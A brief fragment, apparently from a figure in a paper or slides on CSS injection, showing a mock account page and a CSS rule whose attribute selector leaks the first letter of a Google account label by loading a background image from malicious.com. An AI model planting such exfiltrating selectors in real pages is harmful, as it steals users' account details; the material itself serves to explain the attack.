 malicious.com
Your name is:
John Smith
john@example.com
google.com
a[aria-label^="Google Account: a"]
{
background-image:
url("https://malicious.com/?a");
}